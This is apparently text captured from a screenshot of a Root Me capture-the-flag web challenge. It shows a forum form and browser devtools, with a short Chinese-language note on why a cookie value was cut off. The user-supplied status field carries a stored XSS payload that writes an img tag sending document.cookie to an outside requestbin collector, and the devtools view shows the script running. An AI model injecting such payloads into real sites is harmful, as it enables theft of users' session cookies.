 不安全
challenge01.root-me.org/web-client/ch19/?section=admin
Root Me
publier des solutions sur internet est interdit
Forum v0.002
Tsss
admin
Statut / Status : invite
Titre / Title :
exp
Message / Content :
nothing
envoyer / send
Posted messages:
Welcome
N'hésitez pas à me laisser un message / Don't hesitate, let a message
exp ( ">status : "><script>document.write("<img src=http://requestbin.fullcontact.com/q9vld7q9?".concat(document.cookie).concat(" />"))</script>)
nothing
exp (status : invite)
~!@#$%^&*()_+{}:"<>?[]\;',./
Message read (status : admin)
Vos messages ont bien été lus / Your messages have been read
Elements Console Sources Network Performance Memory Application Security Audits
1 1
<hr>
<span>
<b>exp</b>
"&nbsp;("
<i class>
<script>
document.write("<img src=http://requestbin.fullcontact.com/q9vld7q9?".concat(document.cookie).concat(" />"))
</script>
<img src="http://requestbin.fullcontact.com/q9vld7q9?status=invite;" uid="wKgbZFxF4fV0HH+nA2kGAg=="> == $0
"">status : "><script>document.write("<img
src=http://requestbin.fullcontact.com/q9vld7q9?".concat(document.cookie).concat(" />"))</script>"
</i>
")"
</span>
<br>
<span>nothing</span>
cookie 的值有两个参数： status=invite; uid=xxxxxx
因为中间的【空格】把这两个参数断开，导致后一个参数没有成为
payloads 的 URL 参数的一部分送到 HTTP 服务器
Styles Computed Event Listeners »
Filter :hov .cls +
element.style {
}
*, html, body, table, tr, td, frame { s.css:8
margin: 0;
padding: 0;
}
Inherited from i
i, cite, em, var, user agent stylesheet
address, dfn {
font-style: italic;
}
Inherited from body